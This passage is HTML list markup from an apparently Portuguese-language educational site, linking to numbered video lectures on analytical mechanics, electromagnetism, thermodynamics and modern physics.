                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
